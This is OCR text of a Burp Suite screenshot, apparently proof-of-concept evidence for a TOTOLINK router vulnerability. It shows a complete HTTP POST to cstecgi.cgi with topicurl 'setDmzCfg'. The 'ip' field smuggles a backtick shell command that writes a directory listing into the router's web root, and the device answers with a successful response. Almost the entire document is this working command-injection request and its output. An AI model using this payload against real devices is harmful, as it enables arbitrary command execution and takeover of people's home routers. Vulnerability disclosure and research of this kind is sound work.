 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
4 × 5 × 8 × 10 × 14 × 15 × 17 × 18 × +
Send Cancel < > Target: http://itotolink.net HTTP/1 ?
Request
P Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=F30C610BF2E2EC8B
HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 75
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/dmz.html?token=F30C610BF
2E2EC8B
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"enable":"1",
"ip":"192.168.0.205`ls>/web/456.txt`",
"topicurl":"setDmzCfg"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 09 Jan 2024 11:13:19 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 327 bytes | 87 millis